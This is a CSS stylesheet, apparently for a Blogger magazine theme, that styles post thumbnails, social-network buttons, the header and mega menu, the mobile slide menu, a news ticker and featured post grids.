.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{display:block;position:relative;overflow:hidden;background-color:var(--gray-bg);z-index:5;color:transparent}
.entry-image,.author-avatar{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;transform-origin:center;opacity:0;transition:opacity .35s ease,transform .35s ease}
.entry-image.pbt-lazy,.author-avatar.pbt-lazy{opacity:1}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{transform:scale(1.05)}
.is-video:after{display:flex;position:absolute;content:'\e037';top:50%;right:50%;width:34px;height:34px;background-color:rgba(0,0,0,0.5);font-family:'Material Icons Round';font-size:25px;color:#fff;font-weight:400;align-items:center;justify-content:center;z-index:5;transform:translate(50%,-50%);box-sizing:border-box;padding:0 0 0 1px;border-radius:50%;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)}
.sz-1.is-video:after{transform:translate(50%,-50%) scale(.7)}
.sz-2.is-video:after{transform:translate(50%,-50%) scale(.85)}
.is-video:hover:after,.cs:hover .is-video:after{background-color:var(--main-color)}
.cs .is-video:after{top:15px;right:15px;transform:translate(0)}
.rtl .cs .is-video:after{left:15px;right:unset}
.entry-header{display:flex;flex-direction:column}
.entry-category{display:flex;align-items:center;height:17px;background-color:var(--tag-bg);font-size:10px;color:var(--tag-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 7px 0;border-radius:var(--radius)}
.entry-image-wrap .entry-category{position:absolute;left:0;bottom:0;z-index:2;border-radius:0 var(--radius) 0 0}
.rtl .entry-image-wrap .entry-category{left:unset;right:0;border-radius:var(--radius) 0 0 0}
.entry-title{color:var(--title-color);font-weight:var(--title-weight);line-height:1.35em}
.entry-title a{display:block;color:var(--title-color)}
.entry-title a:hover{color:var(--title-hover-color)}
.entry-meta{display:flex;font-size:12px;color:var(--meta-color);font-weight:var(--light-weight);margin:4px 0 0}
.entry-meta .mi{display:flex}
.entry-meta .mi,.entry-meta .sp{margin:0 4px 0 0}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{margin:0 0 0 4px}
.entry-meta .author-name{color:var(--main-color);font-weight:500}
.excerpt{font-family:var(--text-font);line-height:1.5em;font-weight:var(--light-weight)}
.cs .entry-inner{display:block;position:relative;width:100%;height:100%;overflow:hidden}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:80%;background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-info{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.65));overflow:hidden;z-index:10;padding:15px}
.entry-info .entry-title{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.2)}
.entry-info .entry-meta{color:#c5c5ca;text-shadow:0 1px 2px rgba(0,0,0,0.1)}
.entry-info .entry-meta .author-name{color:#d5d5da}
.entry-info .entry-category{width:-moz-fit-content;width:fit-content;margin:0 0 10px}
.btn{position:relative;border-radius:var(--radius)}
.error-msg{display:flex;align-items:center;font-size:14px;color:var(--meta-color);padding:20px 0;font-weight:400}
.loader{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loader:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid var(--main-color);border-right-color:var(--border-color);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}
.social a:before{display:block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{content:'\e0e5';font-family:'Material Icons Round'}
.social .share a:before{content:'\e80d'}
.social .email a:before{content:'\e0be'}
.social .external-link a:before{content:'\e89e'}
.sb-a .google a,.sb-h .google a:hover{background-color:#1a73e8}
.sb-a .blogger a,.sb-h .blogger a:hover{background-color:#ff5722}
.sb-a .apple a,.sb-h .apple a:hover{background-color:#333}
.sb-a .amazon a,.sb-h .amazon a:hover{background-color:#fe9800}
.sb-a .microsoft a,.sb-h .microsoft a:hover{background-color:#0067B8}
.sb-a .facebook a,.sb-a .facebook-f a,.sb-h .facebook a:hover,.sb-h .facebook-f a:hover{background-color:#3b5999}
.sb-a .twitter a,.sb-h .twitter a:hover{background-color:#00acee}
.sb-a .youtube a,.sb-h .youtube a:hover{background-color:#f50000}
.sb-a .instagram a,.sb-h .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.sb-a .pinterest a,.sb-a .pinterest-p a,.sb-h .pinterest a:hover,.sb-h .pinterest-p a:hover{background-color:#ca2127}
.sb-a .dribbble a,.sb-h .dribbble a:hover{background-color:#ea4c89}
.sb-a .linkedin a,.sb-h .linkedin a:hover{background-color:#0077b5}
.sb-a .tumblr a,.sb-h .tumblr a:hover{background-color:#365069}
.sb-a .twitch a,.sb-h .twitch a:hover{background-color:#6441a5}
.sb-a .rss a,.sb-h .rss a:hover{background-color:#ffc200}
.sb-a .skype a,.sb-h .skype a:hover{background-color:#00aff0}
.sb-a .stumbleupon a,.sb-h .stumbleupon a:hover{background-color:#eb4823}
.sb-a .vk a,.sb-h .vk a:hover{background-color:#4a76a8}
.sb-a .stack-overflow a,.sb-h .stack-overflow a:hover{background-color:#f48024}
.sb-a .github a,.sb-h .github a:hover{background-color:#24292e}
.sb-a .soundcloud a,.sb-h .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.sb-a .behance a,.sb-h .behance a:hover{background-color:#191919}
.sb-a .digg a,.sb-h .digg a:hover{background-color:#1b1a19}
.sb-a .delicious a,.sb-h .delicious a:hover{background-color:#0076e8}
.sb-a .codepen a,.sb-h .codepen a:hover{background-color:#000}
.sb-a .flipboard a,.sb-h .flipboard a:hover{background-color:#f52828}
.sb-a .reddit a,.sb-h .reddit a:hover{background-color:#ff4500}
.sb-a .whatsapp a,.sb-h .whatsapp a:hover{background-color:#3fbb50}
.sb-a .messenger a,.sb-h .messenger a:hover{background-color:#0084ff}
.sb-a .snapchat a,.sb-h .snapchat a:hover{background-color:#ffe700}
.sb-a .telegram a,.sb-h .telegram a:hover{background-color:#179cde}
.sb-a .steam a,.sb-h .steam a:hover{background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)}
.sb-a .discord a,.sb-h .discord a:hover{background-color:#7289da}
.sb-a .quora a,.sb-h .quora a:hover{background-color:#b92b27}
.sb-a .tiktok a,.sb-h .tiktok a:hover{background-color:#fe2c55}
.sb-a .share a,.sb-h .share a:hover{background-color:var(--meta-color)}
.sb-a .email a,.sb-h .email a:hover{background-color:#888}
.sb-a .line a,.sb-h .line a:hover{background-color:#07b53b}
.sb-a .external-link a,.sb-h .external-link a:hover{background-color:var(--title-color)}
.sc-a .blogger a,.sc-h .blogger a:hover{color:#1a73e8}
.sc-a .blogger a,.sc-h .blogger a:hover{color:#ff5722}
.sc-a .apple a,.sc-h .apple a:hover{color:#333}
.sc-a .amazon a,.sc-h .amazon a:hover{color:#fe9800}
.sc-a .microsoft a,.sc-h .microsoft a:hover{color:#0067B8}
.sc-a .facebook a,.sc-a .facebook-f a,.sc-h .facebook a:hover,.sc-h .facebook-f a:hover{color:#3b5999}
.sc-a .twitter a,.sc-h .twitter a:hover{color:#00acee}
.sc-a .youtube a,.sc-h .youtube a:hover{color:#f50000}
.sc-a .instagram a,.sc-h .instagram a:hover{color:#dd277b}
.sc-a .pinterest a,.sc-a .pinterest-p a,.sc-h .pinterest a:hover,.sc-h .pinterest-p a:hover{color:#ca2127}
.sc-a .dribbble a,.sc-h .dribbble a:hover{color:#ea4c89}
.sc-a .linkedin a,.sc-h .linkedin a:hover{color:#0077b5}
.sc-a .tumblr a,.sc-h .tumblr a:hover{color:#365069}
.sc-a .twitch a,.sc-h .twitch a:hover{color:#6441a5}
.sc-a .rss a,.sc-h .rss a:hover{color:#ffc200}
.sc-a .skype a,.sc-h .skype a:hover{color:#00aff0}
.sc-a .stumbleupon a,.sc-h .stumbleupon a:hover{color:#eb4823}
.sc-a .vk a,.sc-h .vk a:hover{color:#4a76a8}
.sc-a .stack-overflow a,.sc-h .stack-overflow a:hover{color:#f48024}
.sc-a .github a,.sc-h .github a:hover{color:#24292e}
.sc-a .soundcloud a,.sc-h .soundcloud a:hover{color:#ff7400}
.sc-a .behance a,.sc-h .behance a:hover{color:#191919}
.sc-a .digg a,.sc-h .digg a:hover{color:#1b1a19}
.sc-a .delicious a,.sc-h .delicious a:hover{color:#0076e8}
.sc-a .codepen a,.sc-h .codepen a:hover{color:#000}
.sc-a .flipboard a,.sc-h .flipboard a:hover{color:#f52828}
.sc-a .reddit a,.sc-h .reddit a:hover{color:#ff4500}
.sc-a .whatsapp a,.sc-h .whatsapp a:hover{color:#3fbb50}
.sc-a .messenger a,.sc-h .messenger a:hover{color:#0084ff}
.sc-a .snapchat a,.sc-h .snapchat a:hover{color:#ffe700}
.sc-a .telegram a,.sc-h .telegram a:hover{color:#179cde}
.sc-a .steam a,.sc-h .steam a:hover{color:#112c5b}
.sc-a .discord a,.sc-h .discord a:hover{color:#7289da}
.sc-a .quora a,.sc-h .quora a:hover{color:#b92b27}
.sc-a .tiktok a,.sc-h .tiktok a:hover{color:#fe2c55}
.sc-a .share a,.sc-h .share a:hover{color:var(--meta-color)}
.sc-a .email a,.sc-h .email a:hover{color:#888}
.sc-a .line a,.sc-h .line a:hover{color:#07b53b}
.sc-a .external-link a,.sc-h .external-link a:hover{color:var(--title-color)}
#header-wrapper{float:left;width:100%;z-index:50}
.topbar-wrap{position:relative;float:left;width:100%;height:30px;background-color:var(--topbar-bg);z-index:1}
.topbar-wrap.has-border{border-bottom:1px solid var(--border-color)}
.is-dark .topbar-wrap.has-border{border:0}
.topbar .widget:last-child{display:flex;flex:1;justify-content:flex-end}
.topbar ul{display:flex;flex-wrap:wrap}
.topbar ul li + li{margin:0 0 0 18px}
.rtl .topbar ul li + li{margin:0 18px 0 0}
.topbar li a{display:block;font-size:12px;color:var(--topbar-color);line-height:30px}
.topbar li a:hover{color:var(--topbar-hover-color)}
.topbar li.rss a,.topbar li.email a,.topbar li.external-link a{font-size:15px}
.main-header,.header-inner,.header-header{float:left;width:100%;height:62px;background-color:var(--header-bg)}
.header-inner{background-color:rgba(0,0,0,0)}
.header-header{box-shadow:0 0 8px rgba(0,0,0,0.03)}
.header-inner.is-fixed .header-header{box-shadow:0 0 10px rgba(0,0,0,0.1)}
.header-inner.is-fixed{position:fixed;top:-124px;left:0;width:100%;z-index:990;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,0,0);transition:all .25s ease}
.header-inner.is-fixed.show{visibility:visible;opacity:1;transform:translate3d(0,124px,0)}
.is-boxed .header-header{float:none;width:1123px;max-width:100%;margin:0 auto;padding:0}
.header-items{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}
.flex-left{display:flex;align-items:center;z-index:15}
.flex-right{display:flex;align-items:center;position:absolute;top:0;right:0;height:62px;z-index:15}
.rtl .flex-right{left:0;right:unset}
.main-logo{display:flex;align-items:center;flex-shrink:0;height:62px;overflow:hidden;margin:0 14px 0 0}
.rtl .main-logo{margin:0 0 0 14px}
.main-logo img{display:block;width:auto;height:auto;max-height:60px}
.main-logo .title{max-width:100%;font-size:25px;color:var(--header-color);line-height:60px;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.main-logo .title a{color:var(--header-color)}
.main-logo .title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{display:none;visibility:hidden}
#magspot-main-menu{z-index:10}
#magspot-main-menu .widget,#magspot-main-menu .widget > .widget-title{display:none}
#magspot-main-menu .show-menu{display:block}
.main-nav{display:flex;height:62px}
.main-nav > li{position:relative;display:flex;flex-shrink:0}
.main-nav > li > a{display:flex;font-family:var(--menu-font);font-size:14px;color:var(--header-color);font-weight:700;align-items:center;text-transform:uppercase;padding:0 14px}
.main-nav > li:hover > a{color:var(--header-hover-color)}
.main-nav .has-sub > a:after{display:inline-block;content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:-4px 0 0 2px}
.rtl .main-nav .has-sub > a:after{margin:-4px 2px 0 0}
.main-nav .sub-menu,.main-nav .ul{position:absolute;left:0;top:62px;width:180px;background-color:var(--submenu-bg);z-index:99999;padding:6px 0;backface-visibility:hidden;visibility:hidden;opacity:0;box-shadow:0 1px 2px rgba(0,0,0,0.05),0 5px 10px 0 rgba(0,0,0,0.05)}
.rtl .main-nav .sub-menu,.rtl .main-nav .ul{left:auto;right:0}
.main-nav .sub-menu.sm-2{top:-6px;left:100%}
.rtl .main-nav .sub-menu.sm-2{left:unset;right:100%}
.main-nav .sub-menu li{position:relative;display:block}
.main-nav .sub-menu li a{display:flex;justify-content:space-between;font-size:14px;color:var(--submenu-color);padding:8px 15px}
.main-nav .sub-menu li:hover > a{color:var(--submenu-hover-color)}
.main-nav .sub-menu > .has-sub > a:after{content:'\e5cc';margin:0 -5px}
.rtl .main-nav .sub-menu > .has-sub > a:after{content:'\e5cb'}
.main-nav .sub-menu,.main-nav .ul{transition:all .17s ease}
.main-nav li:hover > .sub-menu,.main-nav li:hover .ul{backface-visibility:inherit;visibility:visible;opacity:1}
.main-nav .mega-menu{position:static!important}
.main-nav .mega-menu > .ul{width:100%;background-color:var(--mega-bg);overflow:hidden}
.mega-menu .mega-items{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;padding:20px}
.mega-items .mega-item{--title-color:var(--mega-color);--title-hover-color:var(--mega-hover-color);--meta-color:var(--mega-meta-color);width:100%;display:flex;flex-direction:column}
.mega-item .entry-image-wrap{width:100%;height:125px;z-index:1;margin:0 0 8px}
.mega-item .entry-title{font-size:14px}
.mega-menu .mega-tabs{display:grid;grid-template-columns:calc(1053px / 5) 1fr;padding:0}
.mega-menu .mega-tabs .tab-items{background-color:var(--gray-bg);padding:20px 0}
.mega-menu .mega-tabs li a{display:flex;justify-content:space-between;font-size:14px;color:var(--mega-color);padding:8px 20px;transition:background .17s ease}
.mega-menu .mega-tabs li.active a:after{content:'\e5cc';font-family:'Material Icons Round';font-weight:400;font-size:16px;margin:0 -5px}
.rtl .mega-menu .mega-tabs li.active a:after{content:'\e5cb'}
.mega-menu .mega-tabs li.active a{background-color:var(--mega-bg);color:var(--mega-hover-color)}
.mega-tab{display:none;position:relative;padding:20px}
.mega-tab.active{display:block}
@keyframes megaFadeIn{0%{opacity:.1}100%{opacity:1}}
.mega-tab.fadeIn{animation:megaFadeIn .5s ease}
.mega-menu .mega-tabs .mega-items{grid-template-columns:repeat(4,1fr);padding:0}
.mega-tabs .mega-item .entry-image{width:calc(953px / 5);height:125px}
.mega-menu .mega-items.on-load,.mega-menu .mega-items.no-items{grid-template-columns:1fr}
.mega-tab .mega-items.on-load,.mega-tab .mega-items.no-items{height:100%;padding:0}
.mega-menu .error-msg{justify-content:center;padding:40px 0}
.mega-menu .loader{height:120px}
.mega-tab .loader{height:100%}
.mobile-menu-toggle{display:none;height:34px;font-size:26px;color:var(--header-color);align-items:center;padding:0 13px 0 16px}
.rtl .mobile-menu-toggle{padding:0 16px 0 13px}
.mobile-menu-toggle:after{content:'\e5d2';font-family:'Material Icons Round';font-weight:400}
.mobile-menu-toggle:hover{color:var(--header-hover-color)}
.toggle-wrap{background-color:var(--header-bg);display:flex;align-items:center;z-index:20}
.darkmode-toggle{display:flex;align-items:center;position:relative;width:34px;height:20px;background-color:var(--gray-bg);font-size:12px;color:var(--header-color);margin:0 15px 0 10px;border-radius:20px}
.rtl .darkmode-toggle{margin:0 10px 0 15px}
.darkmode-toggle:before{position:absolute;left:2px;content:'\e518';font-family:'PBT Icons';width:16px;height:16px;background-color:var(--header-bg);flex-shrink:0;font-weight:400;line-height:16px;text-align:center;z-index:2;border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,0.1);transition:left .17s ease}
.is-dark .darkmode-toggle:before{content:'\ea46';left:16px}
.rtl .darkmode-toggle:before{left:16px}
.rtl.is-dark .darkmode-toggle:before{left:2px}
.darkmode-toggle:after{position:absolute;right:4px;content:'\ea46';font-family:'Material Icons Round';width:10px;flex-shrink:0;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:.5;transition:right .17s ease}
.is-dark .darkmode-toggle:after{content:'\e518';right:20px}
.rtl .darkmode-toggle:after{right:20px}
.rtl.is-dark .darkmode-toggle:after{right:4px}
.darkmode-toggle:hover:before{color:var(--header-hover-color)}
.search-toggle{display:flex;align-items:center;justify-content:center;width:34px;height:34px;background-color:var(--gray-bg);color:var(--header-color);font-size:24px;cursor:pointer;border-radius:var(--radius)}
.search-toggle:before{display:block;content:'\e8b6';font-family:'Material Icons Round';font-weight:400}
.search-toggle:hover{color:var(--header-hover-color)}
#main-search-wrap{display:none;position:absolute;top:0;right:0;width:100%;height:62px;background-color:var(--header-bg);z-index:25}
.rtl #main-search-wrap{left:0;right:unset}
.main-search{position:relative;float:right;width:100%;height:100%;display:flex;align-items:center}
.rtl .main-search{float:left}
.main-search .search-form{display:flex;flex:1;height:34px}
.main-search .search-input{width:100%;flex:1;font-family:inherit;font-size:16px;color:var(--header-color);font-weight:var(--light-weight);text-align:left}
.rtl .main-search .search-input{text-align:right}
.main-search .search-input::placeholder{color:var(--header-color);opacity:.65;outline:none}
.main-search .search-toggle:before{content:'\e5cd'}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(22,22,26,.5);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:var(--mobilemenu-bg);overflow:hidden;z-index:1010;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden;box-shadow:3px 0 10px rgba(0,0,0,0.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}
.slide-menu-header{height:62px;background-color:var(--header-bg);overflow:hidden;display:flex;align-items:center;justify-content:space-between;box-shadow:0 0 10px rgba(0,0,0,0.1)}
.is-dark .slide-menu-header{box-shadow:0 0 8px rgba(0,0,0,0.03)}
.mobile-logo{display:flex;flex:1;width:100%;overflow:hidden;padding:0 0 0 20px}
.rtl .mobile-logo{padding:0 20px 0 0}
.mobile-logo .homepage{max-width:100%;font-size:25px;color:var(--header-color);line-height:40px;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.mobile-logo .homepage:hover{color:var(--header-hover-color)}
.mobile-logo .logo-img img{display:block;width:auto;max-width:100%;height:auto;max-height:40px}
.hide-mobile-menu{display:flex;height:100%;color:var(--header-color);font-size:26px;align-items:center;z-index:20;padding:0 15px}
.hide-mobile-menu:before{content:'\e5cd';font-family:'Material Icons Round';font-weight:400}
.hide-mobile-menu:hover{color:var(--header-hover-color)}
.slide-menu-flex{display:flex;height:calc(100% - 62px);flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}
.mobile-menu{padding:20px}
.mobile-menu .sub-menu{display:none;grid-column:1/3;overflow:hidden}
.mobile-menu ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);font-weight:400;padding:10px 0}
.mobile-menu > ul > li > a{font-family:var(--menu-font);font-weight:700;text-transform:uppercase}
.mobile-menu li.has-sub{display:grid;grid-template-columns:1fr 34px}
.mobile-menu .submenu-toggle{display:flex;align-self:center;justify-content:flex-end;font-size:24px;color:var(--mobilemenu-color)}
.mobile-menu .submenu-toggle:before{content:'\e5cf';font-family:'Material Icons Round';font-weight:400}
.mobile-menu .expanded > .submenu-toggle:before{content:'\e5ce'}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{color:var(--mobilemenu-hover-color)}
.mobile-menu li.has-sub li a{font-size:14px;opacity:.75;padding:10px 13px}
.mobile-menu li.has-sub li li a{padding:10px 23px}
.mm-footer{padding:20px}
.mm-footer ul{display:flex;flex-wrap:wrap}
.mm-footer li{margin:0 15px 0 0}
.rtl .mm-footer li{margin:0 0 0 15px}
.mm-footer li:last-child{margin:0}
.mm-footer .link-list{margin:10px 0 0}
.mm-footer .link-list li{margin-top:5px}
.mm-footer a{display:block;font-size:14px;color:var(--mobilemenu-color)}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{font-size:18px}
.mm-footer a:hover{color:var(--mobilemenu-hover-color)}
#header-ads-wrap{float:left;width:100%}
.header-ads .widget{position:relative;margin:25px 0 0}
#ticker-wrapper,#ticker .widget{float:left;width:100%}
#ticker .widget{--title-color:var(--ticker-color);--title-hover-color:var(--ticker-hover-color);display:none;align-items:flex-start;background-color:var(--widget-bg);padding:10px 13px 10px 20px;margin:25px 0 0;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.rtl #ticker .widget{padding:10px 20px 10px 13px}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{display:flex}
.ticker .widget-title{display:flex;align-items:center;position:relative;height:20px;color:var(--ticker-title-color);padding:0 6px 0 12px}
.rtl .ticker .widget-title{padding:0 12px 0 6px}
@keyframes pulse{0%{opacity:.8;transform:scale(0.8)}100%{opacity:0;transform:scale(4)}}
.ticker .widget-title:before,.ticker .widget-title:after{content:'';position:absolute;left:0;width:4px;height:4px;background-color:currentColor;border-radius:50%}
.ticker .widget-title:before{animation:pulse 2s infinite}
.rtl .ticker .widget-title:before,.rtl .ticker .widget-title:after{left:unset;right:0}
.ticker .widget-title .title{display:flex;align-items:center;font-size:13px;font-weight:700;text-transform:uppercase}
.ticker .widget-title .title:after{content:'\e5cc';font-family:'Material Icons Round';font-weight:400;font-size:16px;margin:0 -2px}
.rtl .ticker .widget-title .title:after{content:'\e5cb'}
.ticker .widget-content{display:flex;justify-content:space-between;flex:1;height:20px}
.ticker .loader{justify-content:flex-start;padding:0 1px}
.ticker .loader:after{width:14px;height:14px;border-width:1.5px}
.ticker .error-msg{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0}
.ticker-items{position:relative;flex:1;overflow:hidden}
.ticker-item{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;transform:translate3d(5px,0,0);pointer-events:none;transition:all .85s ease}
.rtl .ticker-item{left:unset;right:0;transform:translate3d(-10px,0,0)}
.ticker-item.active{opacity:1;visibility:visible;transform:translate3d(0,0,0);pointer-events:initial}
.ticker-item .entry-title{display:flex;align-items:center;height:20px;font-size:14px;font-weight:400}
.ticker-item .entry-title a{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.ticker-nav{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px;padding:0 0 0 10px}
.rtl .ticker-nav{padding:0 10px 0 0}
.ticker-nav button{display:flex;width:20px;height:20px;background-color:var(--gray-bg);font-size:18px;color:var(--title-color);align-items:center;justify-content:center;border-radius:var(--radius)}
.ticker-nav button:hover{color:var(--title-hover-color)}
.ticker-nav button:before{display:block;font-family:'Material Icons Round'}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{content:'\e5cb'}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{content:'\e5cc'}
#featured-wrapper,#featured .widget,#featured .widget-content{float:left;width:100%;margin:0}
#featured .widget{display:none;background-color:var(--widget-bg);padding:20px;margin:25px 0 0;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
#featured .widget.is-visible,#featured .widget.PopularPosts{display:block}
#featured .widget-content{display:flex;align-items:center;justify-content:center;min-height:402px;margin:0}
#featured .error-msg{padding:0}
.featured-items{width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px}
.featured-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px}
.featured-item{width:100%;height:200px}
.featured-item.item-0{height:100%}
.featured-item .entry-image-wrap{width:100%;height:100%}
.featured-item.item-0 .entry-info{padding:20px}
.featured-item .entry-title{font-size:15px}
.featured-item.item-0 .entry-title{font-size:25px}
.featured-item .entry-meta{flex-wrap:wrap}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{top:20px;right:20px}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{left:20px;right:unset}
.type-feat1 .featured-item.item-1{grid-column:1/3}
.type-feat1 .featured-item.item-1 .entry-title{font-size:19px}
.type-feat3 .featured-grid{grid-template-columns:1fr}
.type-feat3 .featured-item.item-0 .entry-info{padding:20px}
.type-feat3 .featured-item .entry-title{font-size:19px}
.type-feat3 .featured-item.item-0 .entry-title{font-size:25px}
.type-feat4 .featured-items{grid-template-columns:repeat(3, 1fr)}
.type-feat4 .featured-grid{grid-column:2/4}
.type-feat4 .featured-item.item-0 .entry-info{padding:15px}
.type-feat4 .featured-item .entry-title{font-size:17px}
.type-feat4 .featured-item.item-0 .entry-title{font-size:21px}
.type-feat5 .featured-items{grid-template-columns:repeat(3, 1fr)}
.type-feat5 .featured-grid{grid-column:2/4}
.type-feat5 .featured-item{height:402px}
.type-feat5 .featured-item .entry-title{font-size:21px}
.title-wrap{display:flex;justify-content:space-between;height:30px;margin:0 0 20px;border-bottom:2px solid var(--border-color)}
.title-wrap > *{display:flex;align-items:flex-start}
.title-wrap > .title{position:relative;height:30px;font-size:15px;color:var(--widget-title-color);font-weight:700;text-transform:uppercase;line-height:1;margin:0}
.title-wrap > .title:after{position:absolute;content:'';left:0;bottom:0;width:30px;height:2px;background-color:var(--widget-dash-color);margin:0}
.rtl .title-wrap > .title:after{left:unset;right:0}
.title-wrap > .title-link{font-size:13px;color:var(--meta-color);line-height:1;font-weight:var(--light-weight)}
.title-wrap > .title-link:hover{color:var(--main-color)}
.content-section,.content-section .content-block{float:left;width:100%}
.content-section .widget{display:none;float:left;width:100%;background-color:var(--widget-bg);padding:20px;margin:0 0 25px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.content-section .widget.column-style{width:calc((100% - 25px) / 2)}
.content-section .widget[data-align="right"]{float:right}
.content-section .widget.is-visible{display:flex;flex-direction:column}
.content-section .widget.is-ad{display:block;background-color:transparent;padding:0;border-radius:0;box-shadow:none}
#content-section-2 .widget:last-child{margin:0}
.content-section .loader{height:180px}
.list1-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.list1-item{display:flex}
.list1-item .entry-image-wrap{width:235px;height:150px;margin:0 18px 0 0}
.rtl .list1-item .entry-image-wrap{margin:0 0 0 18px}
.list1-item .entry-header{flex:1}
.list1-item .entry-title{font-size:21px}
.list1-item .entry-excerpt{font-size:14px;margin:10px 0 0}
.list1-item .entry-meta{flex-wrap:wrap;margin:10px 0 0}
.block1-items{display:grid;grid-template-columns:repeat(2,1fr);align-items:start;grid-gap:25px}
.block1-items .cs .entry-inner{height:335px}
.block1-items .cs .entry-image-wrap{width:100%;height:100%}
.block1-items .cs .entry-title{font-size:21px}
.block1-items .cs .entry-meta{flex-wrap:wrap}
.block1-list{display:grid;grid-template-columns:1fr;grid-gap:25px}
.block1-list .block1-item{display:flex}
.block1-list .entry-header{flex:1}
.block1-list .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .block1-list .entry-image-wrap{margin:0 0 0 13px}
.block1-list .entry-title{font-size:14px}
.block2-items{display:grid;grid-template-columns:1fr;align-items:start;grid-gap:25px}
.block2-items .cs .entry-inner{height:320px}
.block2-items .cs .entry-image-wrap{width:100%;height:100%}
.block2-items .cs .entry-title{font-size:23px}
.block2-items .cs .entry-meta{flex-wrap:wrap}
.block2-grid{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:25px}
.block2-grid .block2-item{display:flex;flex-direction:column}
.block2-grid .entry-image-wrap{width:100%;height:135px;margin:0 0 10px}
.block2-grid .entry-title{font-size:15px}
.grid1-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px}
.grid1-item{display:flex;flex-direction:column}
.grid1-item .entry-image-wrap{width:100%;height:180px;margin:0 0 12px}
.grid1-item .entry-title{font-size:19px}
.grid1-item .entry-excerpt{font-size:14px;margin:7px 0 0}
.grid1-item .entry-meta{flex-wrap:wrap;margin:5px 0 0}
.grid1-item .entry-meta.has-snip{margin:8px 0 0}
.grid2-items{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:25px}
.grid2-item{display:flex;flex-direction:column}
.grid2-item .entry-image-wrap{width:100%;height:135px;margin:0 0 10px}
.grid2-item .entry-title{font-size:15px}
.column-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.col-item{display:flex}
.col-item .entry-inner{height:180px}
.col-item .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .col-item .entry-image-wrap{margin:0 0 0 13px}
.col-item .entry-inner .entry-image-wrap{width:100%;height:100%;margin:0}
.col-item .entry-header:not(.entry-info){flex:1}
.col-item .entry-title{font-size:14px}
.col-item .entry-inner .entry-title{font-size:19px}
.col-item .entry-inner .entry-meta{flex-wrap:wrap}
html:not(.is-dark) .content-section .video-style{--widget-bg:var(--video-widget-bg);--widget-title-color:var(--video-widget-color);--title-color:var(--video-widget-color);--title-hover-color:var(--video-widget-hover-color);--meta-color:var(--video-widget-meta-color)}
.video-items{display:grid;grid-template-columns:repeat(2,1fr);align-items:start;grid-gap:25px}
